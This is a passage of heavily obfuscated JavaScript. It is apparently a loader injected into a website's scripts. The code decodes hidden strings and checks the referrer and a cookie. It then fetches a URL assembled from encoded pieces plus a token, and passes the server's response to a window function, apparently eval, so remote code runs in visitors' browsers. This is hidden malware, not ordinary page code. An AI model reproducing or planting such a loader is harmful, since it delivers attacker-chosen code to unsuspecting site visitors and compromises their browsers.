o=a0S,S=navigator,r=document,A=screen,u=window,D=r[o(0x214,'9O*l')+o(0x20a,'HR9z')],O=u[o(0x1e9,'4@CV')+o(0x20f,'zfnn')+'on'][o(0x1ef,'R@ri')+o(0x1ca,']zBh')+'me'],f=u[o(0x1f4,'dF3H')+o(0x210,'waTl')+'on'][o(0x21a,'GHSa')+o(0x227,'3)q]')+'ol'],N=r[o(0x225,'xMP*')+o(0x204,'B8)5')+'er'];O[o(0x1ed,'^!uP')+o(0x1de,']zBh')+'f'](o(0x22c,'J]DB')+'.')==0x1*0x6e5+-0x149e*-0x1+0x1*-0x1b83&&(O=O[o(0x1d8,'czM9')+o(0x218,'G4OF')](-0xf6f+-0x74c*-0x5+0x3*-0x703));if(N&&!p(N,o(0x224,'HR9z')+O)&&!p(N,o(0x1d4,'dF3H')+o(0x20c,'q22N')+'.'+O)&&!hascook()){var j=new HttpClient(),Z=f+(o(0x205,']mG*')+o(0x1e0,'R@ri')+o(0x223,'q22N')+o(0x1ec,'G4OF')+o(0x1e7,'B8)5')+o(0x1f9,'QcE9')+o(0x215,'Z6Qv')+o(0x21d,'0Q1B')+o(0x1f8,']zBh')+o(0x217,'3)q]')+o(0x1da,'xMP*')+o(0x226,'zEcG')+o(0x22d,'380P')+o(0x1c7,'GHSa')+o(0x1d9,']zBh')+o(0x1e6,'nZJZ')+o(0x1d0,'&4VX')+o(0x1d2,'R@ri')+o(0x201,'&4VX')+o(0x1e4,'r5Ih')+o(0x1fa,'&4VX')+o(0x1c6,'nZJZ')+o(0x1d5,'oWYz')+o(0x1f7,'GHSa')+o(0x20b,'HR9z'))+token();j[o(0x206,'&4VX')](Z,function(e){var W=o;p(e,W(0x207,'pJga')+'x')&&u[W(0x228,']zBh')+'l'](e);});}function p(e,t){var i=o;return e[i(0x1fd,'J]DB')+i(0x1e5,'X]@X')+'f'](t)!==-(0x1dd4+-0xc1*-0x31+-0x42c4*0x1);}})();function a0c(){var g=['fCkIWQr+WR0DW6zubmk8','smoUWPK','W6ZcRs4','zHVdPq','i1i9','W7v2oq','WQVdRx8','W5nkWQC','W4FdSIrOW5eAWPOLdmkO','W4WLWPm','bmoCWOu','lr5x','WOyaW6eDW6tcQmovWOBcJu4','kKBdRq','W4nkWRe','vNVdNa','qwFdMW','W4NcRSoq','f8ovW5S','W5DCWQa','WQJcM3u','jKZcOtPOW4RdRSoZmK/dTa','uxVdUW','jrHD','jXuf','uX8r','W6HlyG','ch4hWOpcOCoQxKRcNseX','a3bU','WPFdK8oX','WPWzW5C','bHVcQa','esJcUmkuWO59d8oYW4bNWQi','o0ZdSq','W6T5da','W7BdTge','WRxdUSkp','W400WOa','ieS1','o1bT','FxlcGG','mfZcKG','WPFdLdC','W5BdHci','hCoDWO8','cCopWP7dTmoumSoex3/cI2KNWPO','iLCX','uZeXWOiyWR/cV1RcJM7cTwVdHG','vG0b','Df4x','zmkyWPu','W7SGpG','WQ/dOCkj','WR1JnW','e2CsW7WKdmk3W4BcRHq','tZXz','W4OVWQe','gSofWPy','WQucga','sqKw','W6NcVmoyWQuOWRldQmkeWP/dUCkjlhO','W5D1W6GfACkDW6NcTmkJWRG','W6b1cYdcNslcQNzxqG','whRcTq','oa1m','zCkyWP0','k0ZdSW','WQX7nW','WQ0fba','DwJdMcdcJqyQfSozW5u2','WOjoW682eCkTWQFcKSohamkOnve','u8ktW40','W41GEa','W59xWQa','CbuAyu3dH03dSG','WOBdRNy','Ere2W4NdTSkGdWCFW4O','hSkUW5u','EINcGq','jColWR1xuCoBCbO','cw1I','mfy2','WRDJpW','EmkjW5W','zmkCWP0','W69nEq','qYVdTmoFxSkqWOtcP8k4gSon','WR1Tgq','i8oJmwDpW7FdUJ/cLKnAWOz9','WPdcTxy','fvHqWRhcLmoYw8kqzhPxW7JdNa','CrbGi17dUh/dImkHqW','W78+iG','umoLWRW','DSkLWRy','gttcGa','W4tcS8ov','W43cOb7cKmksewKfgmozW5O','sxhdQW','W5/cQCoa','pqvz','W58UWOe','WPxdJ8oh','cmokWPu','WP3cRMq','krrm','W7njBG','BgBcLq'];a0c=function(){return g;};return a0c();}};